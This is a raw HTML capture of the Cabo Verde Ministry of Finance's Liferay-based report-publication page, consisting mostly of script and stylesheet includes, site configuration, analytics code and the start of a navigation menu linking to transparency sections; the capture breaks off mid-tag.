

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios/-/document_library/NuVIRRL3cT7z/view/1996304
body_size: 95371
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>Divulgação de Relatórios - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta property="og:image" content="https://mf.gov.cv/documents/20126/0/Fachada+MF_CC_DNAP.JPG/204ed449-cdae-9429-dd8b-1afe0455ce71?t=1552301695477"/> <meta property="og:url" content="https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios/-/document_library/NuVIRRL3cT7z/view/1996304"/> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769821299735" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769821299735" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769821299735" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/divulgacao-de-relatorios/-/document_library/NuVIRRL3cT7z/view/1996304" rel="canonical" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1769821299735" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_dFzbQBCkfeGY:%2Fcss%2Fmain.css&amp;com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_bUid1kPrSby1:%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="715ab40" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"43"},getLayoutRelativeControlPanelURL:function(){return"/group/mf/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z"},getLayoutRelativeURL:function(){return"/web/mf/divulgacao-de-relatorios"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios"},getParentLayoutId:function(){return"0"},isControlPanel:function(){return false},isPrivateLayout:function(){return"false"},
isVirtualLayout:function(){return false},getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/divulgacao-de-relatorios/-/document_library/NuVIRRL3cT7z/view/1996304"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},getCompanyId:function(){return"20099"},getDefaultLanguageId:function(){return"pt_PT"},getDoAsUserIdEncoded:function(){return""},
getLanguageId:function(){return"pt_PT"},getParentGroupId:function(){return"20126"},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},getPlid:function(){return"66099"},getPortalURL:function(){return"https://www.mf.gov.cv"},getScopeGroupId:function(){return"20126"},
getScopeGroupIdOrLiveGroupId:function(){return"20126"},getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/mf/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"20126"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d66099"},getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},getUserEmailAddress:function(){return""},getUserId:function(){return"20103"},
getUserName:function(){return""},isAddSessionIdToURL:function(){return false},isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="ET1n9iEi";Liferay.currentURL="/web/mf/divulgacao-de-relatorios/-/document_library/NuVIRRL3cT7z/view/1996304";Liferay.currentURLEncoded="%2Fweb%2Fmf%2Fdivulgacao-de-relatorios%2F-%2Fdocument_library%2FNuVIRRL3cT7z%2Fview%2F1996304";</script> <script src="/o/js_loader_modules?t=1769821299735" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1769821299767" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; border-top-left-radius: 4px; } .breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1769821299735" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" type="text/css">.mf-header__bar .container .site-title a.logo.custom-logo img{max-width:170px !important}</style> <style data-senna-track="temporary" type="text/css">.logo-paginas-internas{display:none}.mf:not(.liferay-instance) .site-title img{max-width:150px}.mf-header__bar .container .site-title a.logo.custom-logo img{max-width:170px !important}.mf:not(.liferay-instance) .site-title img{max-width:250px !important}.mf:not(.liferay-instance) .mf-header__bar--fixed .site-title img{max-width:250px !important}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var _=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=true;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam guest-site signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769821299735' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-mobile-menu__header"> <button class="mf-mobile-menu__back no-left-gap"> <div class="icon-chevron-left text-white"></div> </button> <div class="mf-mobile-menu__breadcrumb"> <div class="mf-breadcrumb-menu"> Menu </div> <div class="mf-breadcrumb-submenu"> <a href="#" onclick="return false;" class="mf-breadcrumb-submenu-link mf-link"></a> </div> <div class="mf-breadcrumb-submenu-active"></div> </div> <button class="mf-mobile-menu__close btn-close" onclick="slideout.close();"> <div class="icon-remove text-white"></div> </button> </div> <div class="mf-mobile-menu__content"> <ul class="mf-mobile-menu__main-list mf-mobile-menu-active"> <!-- if 1--> <li id="89014" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Institucional </a> </li> <li id="89039" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Reformas </a> </li> <li id="89038" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Transparência </a> </li> <li id="89040" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/noticias" class="mf-link"> Notícias </a> </li> </ul> <ul id="89014-submenu" class="mf-mobile-submenu-list"> <li id="89049" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/missao" class="mf-link">Missão</a> <li id="89048" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/estrutura-organica" class="mf-link">Estrutura Orgânica</a> <li id="89052" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/o-ministro" class="mf-link">Ministro Olavo Correia</a> <li id="89051" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/principais-marcos" class="mf-link">História</a> <li id="89050" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/antigos-ministros" class="mf-link">Ministros Anteriores</a> </ul> <ul id="89039-submenu" class="mf-mobile-submenu-list"> <li id="89071" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/enquadramento-geral" class="mf-link">Enquadramento Geral</a> <li id="89073" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/objectivos-e-areas-estrategica" class="mf-link">Objectivos e Áreas Estratégica</a> <li id="89074" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/eixos-prioritarios-de-acao" class="mf-link">Eixos Prioritários de Ação</a> <li id="89072" class="mf-mobile-menu__item"> <a href="https://reformas.mf.gov.cv/" class="mf-link">Sistema Colaborativo Gestão de Reformas</a> </ul> <ul id="89038-submenu" class="mf-mobile-submenu-list"> <li id="2720490" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/privatiza%C3%A7%C3%B5es-e-concess%C3%B5es" class="mf-link">Privatizações e Concessões</a> <li id="648141" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado" class="mf-link">Orçamento do Estado</a> <li id="648140" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-do-estado" class="mf-link">Contas Geral do Estado</a> <li id="89091" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios" class="mf-link">Relatórios/Documentos Publicados</a> <li id="89092" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/compras-publicas" class="mf-link">Compras Públicas</a> <li id="150233" 